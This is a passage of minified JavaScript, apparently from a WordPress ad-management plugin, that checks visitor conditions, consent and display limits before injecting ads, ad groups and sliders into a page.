device==="";break}return true},check_loggedin:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===true});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_capability:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"can":return r===true;break;case"can_not":return r===false;break}return true},check_role:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)){return true}var r=this.check_stored(options,function(options,stored_condition){return stored_condition===options.value});switch(options.operator){case"is":return r===true;break;case"is_not":return r===false;break}return true},check_geo_targeting:function(options){if(!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.operator)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.is_sucuri){return this.check_geo_sucuri(options,stored_condition)}else{return this.check_geo_default(options,stored_condition)}},this);return r},check_geo_default:function(options,stored_condition){var city=options["city"]?jQuery.trim(options["city"]).toLowerCase():"";var region=options["region"]?jQuery.trim(options["region"]).toLowerCase():"";var country=options["country"]?jQuery.trim(options["country"]):"";var visitor_city=(""+stored_condition.visitor_city).toLowerCase();var visitor_region=(""+stored_condition.visitor_region).toLowerCase();var v_continent_code=""+stored_condition.continent_code;var country_code=stored_condition.country_code;if(0===country.indexOf("CONT_")){country_code="CONT_"+v_continent_code}if(options["geo_mode"]==="latlon"){var hasValidLatLonOptions=this.check_for_valid_lat_lon_options(options);if(hasValidLatLonOptions){var dst=advads_pro_utils.calculate_distance(parseFloat(stored_condition.current_lat),parseFloat(stored_condition.current_lon),parseFloat(options["lat"]),parseFloat(options["lon"]),options["distance_unit"]);if(options["distance_condition"]==="gt")return dst>options["distance"];return dst<=options["distance"]}return true}else if("is_not"===options["operator"]){if(city){return city!==visitor_city}else if(region){return region!==visitor_region}if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if(city){return city===visitor_city}else if(region){return region===visitor_region}if("EU"===country){return stored_condition.is_eu_state
}return country===country_code}},check_for_valid_lat_lon_options:function(options){return advads_pro_utils.is_numeric(options["lat"])&&advads_pro_utils.is_numeric(options["lon"])&&""!==options["distance_condition"]&&advads_pro_utils.is_numeric(options["distance"])&&""!==options["distance_unit"]},check_geo_sucuri:function(options,stored_condition){var operator=options["operator"]?options["operator"]:"is";var country=options["country"]?jQuery.trim(options["country"]):"";if("is_not"===options["operator"]){if("EU"===country){return!stored_condition.is_eu_state}return country!==country_code}else{if("EU"===country){return stored_condition.is_eu_state}return country===country_code}},check_buddypress_profile_field:function(options){if(!advads_pro_utils.isset(options.operator)||!advads_pro_utils.isset(options.value)||!advads_pro_utils.isset(options.type)||!advads_pro_utils.isset(options.field)){return true}var r=this.check_stored(options,function(options,stored_condition){if("object"!==typeof stored_condition){return true}if(stored_condition.field!==options.field){return false}return this.helper_check_string(stored_condition.data,options)},this);return r},check_stored:function(options,cb,self){var stored_info=Advads_passive_cb_Conditions.get_stored_info();var stored_type=stored_info[options.type];if("object"!==typeof stored_type){return true}for(var hash in stored_type){if(!stored_type.hasOwnProperty(hash)){continue}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition||undefined===stored_condition.data){continue}var r=cb.call(self,options,stored_condition.data);if(r){return true}}return false},helper_check_string:function(string,options){var operator=options.operator;var value=options.value;if(typeof value==="string"&&value!==""){string=string.toUpperCase();value=value.toUpperCase()}else{return true}var condition=true;switch(operator){case"contain":condition=string.indexOf(value)!==-1;break;case"contain_not":condition=string.indexOf(value)===-1;break;case"start":condition=string.lastIndexOf(value,0)===0;break;case"start_not":condition=string.lastIndexOf(value,0)!==0;break;case"end":condition=string.slice(-value.length)===value;break;case"end_not":condition=string.slice(-value.length)!==value;break;case"match":condition=string===value;break;case"match_not":condition=string!==value;break;case"regex":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)!==-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break;case"regex_not":try{var regexp=new RegExp(value,"i");condition=string.search(regexp)===-1}catch(e){advads_pro_utils.log('regular expression"'+value+'" in visitor condition is broken')}break}return condition},get_stored_info:function(){try{var info=JSON.parse(advads.get_cookie(this.SERVER_INFO_COOKIE_NAME))}catch(e){}if("object"!==typeof info||"object"!==typeof info["conditions"]){return{}}return info["conditions"]}};function Advads_passive_cb_Placement(placement,element_id){if(typeof placement!=="object"||!placement.hasOwnProperty("id")||!placement.hasOwnProperty("type")||!placement.hasOwnProperty("ads")||!placement.hasOwnProperty("placement_info")||typeof placement.ads!=="object"){throw new SyntaxError("Can not create Advads_passive_cb_Placement obj")}this.id=placement.id;this.ajax_query=placement.ajax_query;this.type=placement.type;this.element_id=element_id;this.ads=placement.ads;this.ads_for_ab=placement.ads_for_ab;this.placement_info=placement.placement_info;this.placement_id=advads_pro_utils.isset_nested(this.placement_info,"id")?this.placement_info.id:null;this.group_info=placement.group_info;this.group_wrap=placement.group_wrap;this.server_info_duration=parseInt(placement.server_info_duration,10)||0;this.server_conditions=placement.server_conditions;if(placement.inject_before){advanced_ads_pro.inject_before.push({elementId:this.element_id,data:placement.inject_before})}}Advads_passive_cb_Placement.prototype.can_display=function(){if(advads_pro_utils.isset_nested(this.placement_info,"options","test_id")&&jQuery.inArray(this.placement_id,advanced_ads_pro.get_random_placements())<0){return false}if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","enabled")&&this.placement_info.options.layer_placement.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","layer_placement","close","timeout_enabled")&&this.placement_info.options.layer_placement.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options","close","enabled")&&this.placement_info.options.close.enabled){if(advads_pro_utils.isset_nested(this.placement_info,"options","close","timeout_enabled")&&this.placement_info.options.close.timeout_enabled&&advads_pro_utils.isset(advads.get_cookie("timeout_placement_"+this.placement_info.id))){return false}}if(advads_pro_utils.isset_nested(this.placement_info,"options")&&typeof this.placement_info.options==="object"){var params=this.placement_info.options;if(!advads_pro_utils.selector_exists(params)){return false}}return true};Advads_passive_cb_Placement.prototype.can_use_passive_cb=function(){if(!this.ajax_query){return true}var stored_info=Advads_passive_cb_Conditions.get_stored_info();var now=~~((new Date).getTime()/1e3);for(var hash in this.server_conditions){if(!this.server_conditions.hasOwnProperty(hash)){continue}var condition=this.server_conditions[hash];var stored_type=stored_info[condition.type];if("object"!==typeof stored_type){return false}var stored_condition=stored_type[hash];if("object"!==typeof stored_condition){return false}if((parseInt(stored_condition.time,10)||0)+this.server_info_duration<now){return false}}return true};Advads_passive_cb_Placement.prototype.output=function(){is_empty=true;switch(this.type){case"ad":if(!this.can_display())break;var ad=new Advads_passive_cb_Ad(this.ads[this.id],this.element_id);if(ad.can_display()){var ad_for_adblocker=this.get_ad_for_adblocker();if(ad_for_adblocker){ad=ad_for_adblocker}ad.output({track:true,inject:true,do_has_ad:true});is_empty=false}break;case"group":if(typeof this.group_info==="object"){if(!this.can_display())break;var group=new Advads_passive_cb_Group(this,this.element_id);group.output();is_empty=group.is_empty}break}advanced_ads_pro.observers.fire({event:"inject_placement",id:this.placement_id,is_empty:is_empty,cb_type:"passive"});advanced_ads_pro.hasAd(this.placement_id,"placement",this.placement_id,"passive")};Advads_passive_cb_Placement.prototype.get_ad_for_adblocker=function(){if(advanced_ads_pro.adblocker_active&&this.ads_for_ab){for(var ad_id in this.ads_for_ab){var ad=new Advads_passive_cb_Ad(this.ads_for_ab[ad_id],this.element_id);return ad}}return false};function Advads_passive_cb_Ad(ad_info,elementid){if(typeof ad_info!=="object"||!advads_pro_utils.isset(ad_info.id)||!advads_pro_utils.isset(ad_info.title)||!advads_pro_utils.isset(ad_info.content)){throw new SyntaxError("Can not create Advads_passive_cb_Ad obj")}this.id=ad_info.id;this.title=ad_info.title;this.content=ad_info.content;this.type=ad_info.type;this.expiry_date=parseInt(ad_info.expiry_date)||0;this.visitors=ad_info.visitors;this.once_per_page=ad_info.once_per_page;this.elementid=elementid?elementid:null;this.day_indexes=ad_info.day_indexes?ad_info.day_indexes:null;this.debugmode=ad_info.debugmode;this.tracking_enabled=ad_info.tracking_enabled===undefined||ad_info.tracking_enabled==true?true:false;this.blog_id=ad_info.blog_id?ad_info.blog_id:"";this.privacy=ad_info.privacy?ad_info.privacy:{};this.position=ad_info.position?ad_info.position:""}Advads_passive_cb_Ad.prototype.output=function(options){options=options||{};if(this.debugmode){var is_displayed=this.can_display({ignore_debugmode:true})?"displayed":"hidden";var debug_message=jQuery(this.content).find(".advads-passive-cb-debug").data(is_displayed);this.content=this.content.replace("##advanced_ads_passive_cb_debug##",debug_message)}if(options.do_has_ad){advanced_ads_pro.hasAd(this.id,"ad",this.title,"passive")}if(options.track&&this.tracking_enabled){if(!advanced_ads_pro.passive_ads[this.blog_id]){advanced_ads_pro.passive_ads[this.blog_id]=[]}advanced_ads_pro.passive_ads[this.blog_id].push(this.id)}advads_pro_utils.log("output passive ad",this.id,this.elementid,this.content);if(!options.inject){return this.content}advanced_ads_pro.inject(this.elementid,this.content)},Advads_passive_cb_Ad.prototype.can_display=function(check_options){check_options=check_options||{};if(this.debugmode&&!check_options.ignore_debugmode){return true}if(""===jQuery.trim(this.content)){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: empty content");return false}if(!this.can_display_by_visitor()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_visitor");return false}if(!this.can_display_by_expiry_date()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_expiry_date");return false}if(!this.can_display_by_timeout()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_timeout");return false}if(!this.can_display_by_display_limit()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_display_limit");return false}if(!this.can_display_by_weekday()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_weekday");return false}if(!this.can_display_by_cfp()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_cfp");return false}if(!this.can_display_by_consent()){advads_pro_utils.log("passive ad id",this.id,"cannot be displayed: by_consent");return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_visitor=function(){if(!jQuery.isArray(this.visitors)||this.visitors.length===0){return true}Advads_passive_cb_Conditions.init();var pos=0,last_result=false,_condition;for(var i=0;i<this.visitors.length;++i){_condition=this.visitors[pos];if(last_result&&_condition.connector==="or"){pos++;continue}last_result=Advads_passive_cb_Conditions.frontend_check(_condition,this);if(!last_result){pos++;if(!this.visitors[pos]||this.visitors[pos].connector!=="or"){return false}}else{pos++}}return true};Advads_passive_cb_Ad.prototype.can_display_by_expiry_date=function(){if(this.expiry_date<=0){return true}return this.expiry_date>~~((new Date).getTime()/1e3)};Advads_passive_cb_Ad.prototype.can_display_by_weekday=function(){if(this.day_indexes){var today=(new Date).getUTCDay();return jQuery.inArray(today,this.day_indexes)>=0}return true};Advads_passive_cb_Ad.prototype.can_display_by_timeout=function(){if(advads_pro_utils.isset(advads.get_cookie("timeout_"+this.id))){return false}return true};Advads_passive_cb_Ad.prototype.can_display_by_display_limit=function(){if(this.once_per_page){for(var i=0;i<advanced_ads_pro.ads.length;i++){if(advanced_ads_pro.ads[i].type==="ad"&&parseInt(advanced_ads_pro.ads[i].id,10)===this.id){return false}}}return true};Advads_passive_cb_Ad.prototype.can_display_by_cfp=function(){return!advads.get_cookie("advads_pro_cfp_ban")};Advads_passive_cb_Ad.prototype.can_display_by_consent=function(){if(this.privacy.ignore){return true}if(!advads.privacy){return true}if(this.type==="adsense"&&advads.privacy.is_adsense_npa_enabled()){return true}var state=advads.privacy.get_state();return state==="accepted"||state==="not_needed"};function Advads_passive_cb_Group(item,elementid){if(!advads_pro_utils.isset(item.group_info.id)||!advads_pro_utils.isset(item.group_info.type)||!advads_pro_utils.isset(item.group_info.weights)||!advads_pro_utils.isset(item.group_info.ordered_ad_ids)||!advads_pro_utils.isset(item.group_info.ad_count)||!advads_pro_utils.isset(item.ads)){throw new SyntaxError("Can not create Advads_passive_cb_Group obj")}this.id=item.group_info.id;this.name=item.group_info.name?item.group_info.name:this.id;this.type=item.group_info.type;this.weights=item.group_info.weights;this.ordered_ad_ids=item.group_info.ordered_ad_ids;this.ad_count=item.group_info.ad_count;this.elementid=elementid?elementid:null;this.slider_options=advads_pro_utils.isset(item.group_info.slider_options)?item.group_info.slider_options:false;this.refresh_enabled=advads_pro_utils.isset(item.group_info.refresh_enabled)?true:false;if(advads_pro_utils.isset(item.group_info.refresh_interval_for_ads)){this.refresh_interval=item.group_info.refresh_interval_for_ads}else if(advads_pro_utils.isset(item.group_info.refresh_interval)){this.refresh_interval=item.group_info.refresh_interval}else{this.refresh_interval=2e3}this.placement=item instanceof Advads_passive_cb_Placement?item:false;this.random=item.group_info.random;this.ads=item.ads;this.group_wrap=item.group_wrap;this.is_empty=true}Advads_passive_cb_Group.prototype.output=function(){var ad_for_adblocker=this.placement&&this.placement.get_ad_for_adblocker();advanced_ads_pro.hasAd(this.id,"group",this.name,"passive");if(!ad_for_adblocker&&this.refresh_enabled){this.output_refresh();return}var ordered_ad_ids,ads_displayed=0,output_buffer=[];switch(this.type){case"ordered":case"slider":ordered_ad_ids=this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;case"grid":ordered_ad_ids=this.random?this.shuffle_ads():this.shuffle_ordered_ads(this.ordered_ad_ids,this.weights);break;default:ordered_ad_ids=this.shuffle_ads()}if(!jQuery.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}for(var i=0;i<ordered_ad_ids.length;i++){if(!this.ads.hasOwnProperty(ordered_ad_ids[i]))continue;var ad_info=this.ads[ordered_ad_ids[i]];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,this.elementid);if(ad.can_display()){if(ad_for_adblocker){ad=ad_for_adblocker}if(this.type==="slider"&&this.slider_options||this.group_wrap){output_buffer.push(ad.output({track:true,inject:false,do_has_ad:true}))}else{ad.output({track:true,inject:true,do_has_ad:true})}ads_displayed++;this.is_empty=false}}if(ads_displayed===this.ad_count){break}if(!this.is_empty&&ad_for_adblocker){break}}if(output_buffer.length){if(this.type==="slider"&&this.slider_options){output_buffer=this.output_slider(output_buffer)}advanced_ads_pro.inject(this.elementid,this.add_group_wrap(output_buffer,ads_displayed))}};Advads_passive_cb_Group.prototype.output_refresh=function(){var ordered_ad_ids=this.ordered_ad_ids,output_buffer=[],self=this,index=0,ad_id,prev_ad_id=false,tracked_ads=[],ads_displayed=0,interval=this.refresh_interval;var $el=jQuery("."+self.elementid);$el=advanced_ads_pro._inject_before(this.elementid,$el);if(!jQuery.isArray(ordered_ad_ids)||!jQuery.isPlainObject(this.ads)){return}function track_ad(ad){if(jQuery.inArray(ad.id,tracked_ads)<0){tracked_ads.push(ad.id);var data={};data[ad.blog_id]=[ad.id];advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:data})}}function pick_ids(){switch(self.type){case"ordered":var prev_index=ordered_ad_ids.indexOf(prev_ad_id);if(prev_index!==-1){var new_ids=ordered_ad_ids.slice(prev_index+1).concat(ordered_ad_ids.slice(0,prev_index))}else{var new_ids=ordered_ad_ids}break;default:var new_ids=self.shuffle_ads();var prev_index=new_ids.indexOf(prev_ad_id);if(prev_index!==-1){new_ids.splice(prev_index,1)}}return new_ids}function get_ad_interval(ad_id){if(typeof self.refresh_interval!=="object"){return parseInt(self.refresh_interval,10)||2e3}return parseInt(self.refresh_interval[ad_id],10)||2e3}function get_position(ad){var position="";if(advads_pro_utils.isset_nested(self.placement,"placement_info","options","placement_position")){position=self.placement.placement_info.options.placement_position}if(["left","right"].indexOf(position)===-1){position=ad.position}return position}(function tick(){var new_ids=pick_ids();for(var i=0;i<new_ids.length;i++){var ad_id=new_ids[i];var ad_info=self.ads[ad_id];if(typeof ad_info==="object"){var ad=new Advads_passive_cb_Ad(ad_info,self.elementid);if(ad.can_display()){if(ads_displayed===0){tracked_ads.push(ad_id);output_buffer=[ad.output({track:true,inject:false,do_has_ad:true})];advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),true)}else{var do_has_ad=jQuery.inArray(ad_id,tracked_ads)<0;output_buffer=[ad.output({track:false,inject:false,do_has_ad:do_has_ad})];track_ad(ad);advanced_ads_group_refresh.prepare_wrapper($el,get_position(ad),false)}advanced_ads_pro.inject(self.elementid,self.add_group_wrap(output_buffer,1));self.is_empty=false;ads_displayed++;setTimeout(function(){tick()},get_ad_interval(ad_id));prev_ad_id=ad.id;break}}}})()};Advads_passive_cb_Group.prototype.add_group_wrap=function(output_buffer,ads_displayed){if(!output_buffer.length){return""}var before="",after="";if(this.group_wrap){for(var i=0;i<this.group_wrap.length;i++){var wrap=this.group_wrap[i];wrap.min_ads=wrap.min_ads||1;if(typeof wrap!=="object"||wrap.min_ads>ads_displayed){continue}if(wrap.before){before=wrap.before+before}if(wrap.after){after=after+wrap.after}if(typeof wrap.each==="string"){for(var j=0;j<output_buffer.length;j++){output_buffer[j]=wrap.each.replace("%s",output_buffer[j])}}else if(typeof wrap.each==="object"){var each_obj=wrap.each;for(var j=0;j<output_buffer.length;j++){for(var format_index in each_obj){var ad_wrapped=false;if(each_obj.hasOwnProperty(format_index)&&format_index!=="all"&&(1+j)%parseInt(format_index,10)===0){output_buffer[j]=each_obj[format_index].replace("%s",output_buffer[j]);ad_wrapped=true;break}}if(!ad_wrapped&&each_obj.all){output_buffer[j]=each_obj.all.replace("%s",output_buffer[j])}}}}}return before+output_buffer.join("")+after};Advads_passive_cb_Group.prototype.output_slider=function(output_buffer){var output_html,ads_output;if(output_buffer.length>1&&typeof jQuery.fn.unslider==="function"){ads_output=output_buffer.join("</li><li>");output_buffer=[];output_buffer.push('<div id="'+this.slider_options.slider_id+'" class="'+this.slider_options.init_class+" "+this.slider_options.prefix+'slider"><ul><li>');output_buffer.push(ads_output);output_buffer.push("</li></ul></div>");output_buffer.push("<scr"+"ipt>jQuery(function() { jQuery('."+this.slider_options.init_class+"').unslider({ "+this.slider_options.settings+" }); });</scr"+"ipt>")}return output_buffer};Advads_passive_cb_Group.prototype.shuffle_ordered_ads=function(ordered_ad_ids,weights){weight_array=[];for(var i=0;i<ordered_ad_ids.length;i++){var weight=weights[ordered_ad_ids[i]];if(!weight){return ordered_ad_ids}weight_array.push(weight)}var count=weight_array.length;var pos=0;for(var i=1;i<=count;i++){if(i==count||weight_array[i]!==weight_array[i-1]){var slice_len=i-pos;if(slice_len!==1){var shuffled=advads_pro_utils.shuffle_array(ordered_ad_ids.slice(pos,pos+slice_len));var arg=[pos,slice_len].concat(shuffled);Array.prototype.splice.apply(ordered_ad_ids,arg)}pos=i}}return ordered_ad_ids};Advads_passive_cb_Group.prototype.shuffle_ads=function(){var shuffled_ads=[],ad_weights=jQuery.extend({},this.weights);while(null!==(random_ad_id=advads_pro_utils.get_random_el_by_weight(ad_weights))){delete ad_weights[random_ad_id];shuffled_ads.push(parseInt(random_ad_id,10))}return shuffled_ads}}if(!advads_pro_utils){var advads_pro_utils={debug:window.location&&window.location.hash&&window.location.hash.indexOf("#debug=true")!==-1,each:function(arr,fn,_this){var i,len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(_this,arr[i],i)}},each_key:function(obj,fn,_this){if("object"===typeof obj){var key;for(key in obj){if(obj.hasOwnProperty(key)){fn.call(_this,key,obj[key])}}}},log:function(){if(this.debug&&this.isset(window.console)){var args=Array.prototype.slice.call(arguments);args.unshift("Advanced Ads CB:");window.console.log.apply(window.console,args)}},print_debug_arrays:function(){if(advanced_ads_pro.iterations===0){this.log("passive_ads\n",advads_passive_ads);this.log("passive_groups\n",advads_passive_groups);this.log("passive_placements\n",advads_passive_placements);this.log("ajax_queries\n",advads_ajax_queries);this.log(Advads_passive_cb_Conditions.SERVER_INFO_COOKIE_NAME+"\n",Advads_passive_cb_Conditions.get_stored_info())}},isset:function(str){return typeof str!=="undefined"},isset_nested:function(obj){for(var i=1;i<arguments.length;i++){if(!obj||!obj.hasOwnProperty(arguments[i])){return false}obj=obj[arguments[i]]}return true},is_numeric:function(n){return!isNaN(parseFloat(n))&&isFinite(n)},get_random_number:function(min,max){var rand=min-.5+Math.random()*(max-min+1);return Math.round(rand)},get_random_el_by_weight:function(weights,skip){var max=0,rand;skip=typeof skip!=="undefined"?skip:false;if(typeof weights==="object"){for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){max+=parseInt(weights[el])||0}}if(max<1){return null}rand=advads_pro_utils.get_random_number(1,max);for(var el in weights){if(el!==skip&&weights.hasOwnProperty(el)){rand-=weights[el];if(rand<=0){return el}}}}},bind:function(func,context){return function(){return func.apply(context,arguments)}},shuffle_array:function(arr){var temp,j,i=arr.length;if(!i){return arr}while(--i){j=~~(Math.random()*(i+1));temp=arr[i];arr[i]=arr[j];arr[j]=temp}return arr},selector_exists:function(params){var cp_target=!params.inject_by||params.inject_by==="pro_custom_element"?"pro_custom_element":"container_id";var el=params[cp_target];if(!el){return true}var $el=jQuery(el);if(!$el.length){advads_pro_utils.log("selector does not exist",el);return false}if(!advanced_ads_pro_ajax_object.moveintohidden&&!$el.filter(":visible").length){advads_pro_utils.log("selector is hidden",el);return false}return true},deg2rad:function(deg){return deg*Math.PI/180},calculate_distance:function(lat1,lon1,lat2,lon2,unit){unit=unit||"km";lat1=this.deg2rad(lat1);lon1=this.deg2rad(lon1);lat2=this.deg2rad(lat2);lon2=this.deg2rad(lon2);dLon=lon2-lon1;a=Math.pow(Math.cos(lat2)*Math.sin(dLon),2)+Math.pow(Math.cos(lat1)*Math.sin(lat2)-Math.sin(lat1)*Math.cos(lat2)*Math.cos(dLon),2);b=Math.sin(lat1)*Math.sin(lat2)+Math.cos(lat1)*Math.cos(lat2)*Math.cos(dLon);rad=Math.atan2(Math.sqrt(a),b);if(unit=="mi"){return rad*3958.755865744}else{return rad*6371}}}}var advanced_ads_group_refresh={element_ids:{},is_has_ad_needed:function(elementId,item){if(this.element_ids[elementId]){for(var k=0;k<advanced_ads_pro.ads.length;k++){var saved_item=advanced_ads_pro.ads[k];if(saved_item.elementId===elementId&&saved_item.id===item.id&&saved_item.type===item.type){return false}}}return true},add_query:function advanced_ads_group_refresh_add_query(query,interval){var queries=[];return function(query,interval){var elementid=query.elementid;var call_at=(new Date).getTime()+interval;queries[call_at]=queries[call_at]||[];queries[call_at].push(query);setTimeout(function(){var now=(new Date).getTime();var requests=[];for(call_time in queries){if(!queries.hasOwnProperty(call_time)){continue}if(now>call_time-1e3){var queries_for_time=queries[call_time];for(var i=0;i<queries_for_time.length;i++){requests.push(queries_for_time[i])}delete queries[call_time]}}advanced_ads_pro.process_ajax_ads(requests)},interval)}}(),find_float:function($el){var r=false;$el.find("div").each(function(i,el){if(this.style.float==="left"||this.style.float=="right"){r=this.style.float;return false}});return r},prepare_wrapper:function($el,float,is_first_time){if(!is_first_time){this.maybe_increase_sizes($el);$el.empty()}this.set_float($el,float)},maybe_increase_sizes:function($el){var float=$el.css("float");if(["left","right"].indexOf(float)===-1){float=false}var sizes={};if(float){var prev_w=parseInt($el.css("min-width"),10)||0;var now_w=$el.prop("scrollWidth")||0;if(now_w>prev_w){sizes["min-width"]=now_w}}var prev_h=parseInt($el.css("min-height"),10)||0;var now_h=$el.prop("scrollHeight")||0;if(now_h>prev_h){sizes["min-height"]=now_h}if(sizes["min-height"]||sizes["min-width"]){$el.css(sizes)}},set_float:function($el,float){if(["left","right"].indexOf(float)===-1){float=false}var prev_float=$el.data("prev_float")||false;if(float!==prev_float){$el.data("prev_float",float);if(float){$el.css({"min-width":"","min-height":"","float":float})}else{$el.css({"min-width":"","min-height":"","float":""})}}}};